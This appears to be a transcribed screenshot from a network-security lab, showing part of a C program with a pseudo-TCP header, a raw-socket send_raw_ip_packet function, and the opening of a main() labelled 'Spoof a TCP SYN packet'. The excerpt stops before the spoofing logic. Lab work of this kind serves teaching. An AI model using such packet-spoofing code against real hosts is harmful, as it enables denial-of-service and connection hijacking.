 seed@pakshal-ubuntu: ~/Desktop/tcp_attacks/volumes
seed@pakshal-ubuntu: ~/Desktop/tcp_attacks
seed@pakshal-ubuntu: ~/Desktop/tcp_attacks/volumes
51 /* Psuedo TCP header */
52 struct pseudo_tcp
53 {
54         unsigned saddr, daddr;
55         unsigned char mbz;
56         unsigned char ptcl;
57         unsigned short tcpl;
58         struct tcpheader tcp;
59         char payload[1500];
60 };
61
62 //#define DEST_IP    "10.9.0.5"
63 //#define DEST_PORT  23  // Attack the web server
64 #define PACKET_LEN 1500
65
66 unsigned short calculate_tcp_checksum(struct ipheader *ip);
67
68 /*************************************************************
69   Given an IP packet, send it out using a raw socket.
70 **************************************************************/
71 void send_raw_ip_packet(struct ipheader* ip)
72 {
73     struct sockaddr_in dest_info;
74     int enable = 1;
75
76     // Step 1: Create a raw network socket.
77     int sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
78     if (sock < 0) {
79       fprintf(stderr, "socket() failed: %s\n", strerror(errno));
80       exit(1);
81     }
82
83     // Step 2: Set socket option.
84     setsockopt(sock, IPPROTO_IP, IP_HDRINCL,
85                      &enable, sizeof(enable));
86
87     // Step 3: Provide needed information about destination.
88     dest_info.sin_family = AF_INET;
89     dest_info.sin_addr = ip->iph_destip;
90
91     // Step 4: Send the packet out.
92     sendto(sock, ip, ntohs(ip->iph_len), 0,
93            (struct sockaddr *)&dest_info, sizeof(dest_info));
94     close(sock);
95 }
96
97
98 /******************************************************************
99   Spoof a TCP SYN packet.
100 *******************************************************************/
101 int main(int argc, char *argv[]) {
102    char buffer[PACKET_LEN];
97,0-1        31%